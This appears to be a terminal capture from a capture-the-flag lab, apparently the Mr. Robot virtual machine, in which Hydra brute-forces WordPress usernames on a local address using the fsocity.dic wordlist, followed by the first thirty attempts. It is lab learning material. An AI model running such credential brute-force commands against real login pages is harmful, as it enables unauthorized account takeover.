 root@kali:~# hydra -L fsocity_uniq.dic -p test 10.0.2.5 http-post-form "/wp-login.php:log=^USER^&pwd=^PA
SS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.0.2.5%2Fwp-admin%2F&testcookie=1:Invalid username:" -t
40 -f -V
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-04-16 21:48:40
[ERROR] File for logins not found: fsocity_uniq.dic
root@kali:~# hydra -L fsocity.dic -p test 10.0.2.5 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&w
p-submit=Log+In&redirect_to=http%3A%2F%2F10.0.2.5%2Fwp-admin%2F&testcookie=1:Invalid username:" -t 40 -f
-V
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-04-16 21:49:37
[DATA] max 40 tasks per 1 server, overall 64 tasks, 858235 login tries (l:858235/p:1), ~335 tries per ta
sk
[DATA] attacking service http-post-form on port 80
[ATTEMPT] target 10.0.2.5 - login "true" - pass "test" - 1 of 858235 [child 0]
[ATTEMPT] target 10.0.2.5 - login "false" - pass "test" - 2 of 858235 [child 1]
[ATTEMPT] target 10.0.2.5 - login "wikia" - pass "test" - 3 of 858235 [child 2]
[ATTEMPT] target 10.0.2.5 - login "from" - pass "test" - 4 of 858235 [child 3]
[ATTEMPT] target 10.0.2.5 - login "the" - pass "test" - 5 of 858235 [child 4]
[ATTEMPT] target 10.0.2.5 - login "now" - pass "test" - 6 of 858235 [child 5]
[ATTEMPT] target 10.0.2.5 - login "Wikia" - pass "test" - 7 of 858235 [child 6]
[ATTEMPT] target 10.0.2.5 - login "extensions" - pass "test" - 8 of 858235 [child 7]
[ATTEMPT] target 10.0.2.5 - login "scss" - pass "test" - 9 of 858235 [child 8]
[ATTEMPT] target 10.0.2.5 - login "window" - pass "test" - 10 of 858235 [child 9]
[ATTEMPT] target 10.0.2.5 - login "http" - pass "test" - 11 of 858235 [child 10]
[ATTEMPT] target 10.0.2.5 - login "var" - pass "test" - 12 of 858235 [child 11]
[ATTEMPT] target 10.0.2.5 - login "page" - pass "test" - 13 of 858235 [child 12]
[ATTEMPT] target 10.0.2.5 - login "Robot" - pass "test" - 14 of 858235 [child 13]
[ATTEMPT] target 10.0.2.5 - login "Elliot" - pass "test" - 15 of 858235 [child 14]
[ATTEMPT] target 10.0.2.5 - login "styles" - pass "test" - 16 of 858235 [child 15]
[ATTEMPT] target 10.0.2.5 - login "and" - pass "test" - 17 of 858235 [child 16]
[ATTEMPT] target 10.0.2.5 - login "document" - pass "test" - 18 of 858235 [child 17]
[ATTEMPT] target 10.0.2.5 - login "mrrobot" - pass "test" - 19 of 858235 [child 18]
[ATTEMPT] target 10.0.2.5 - login "com" - pass "test" - 20 of 858235 [child 19]
[ATTEMPT] target 10.0.2.5 - login "ago" - pass "test" - 21 of 858235 [child 20]
[ATTEMPT] target 10.0.2.5 - login "function" - pass "test" - 22 of 858235 [child 21]
[ATTEMPT] target 10.0.2.5 - login "eps1" - pass "test" - 23 of 858235 [child 22]
[ATTEMPT] target 10.0.2.5 - login "null" - pass "test" - 24 of 858235 [child 23]
[ATTEMPT] target 10.0.2.5 - login "chat" - pass "test" - 25 of 858235 [child 24]
[ATTEMPT] target 10.0.2.5 - login "user" - pass "test" - 26 of 858235 [child 25]
[ATTEMPT] target 10.0.2.5 - login "Special" - pass "test" - 27 of 858235 [child 26]
[ATTEMPT] target 10.0.2.5 - login "GlobalNavigation" - pass "test" - 28 of 858235 [child 27]
[ATTEMPT] target 10.0.2.5 - login "images" - pass "test" - 29 of 858235 [child 28]
[ATTEMPT] target 10.0.2.5 - login "net" - pass "test" - 30 of 858235 [child 29]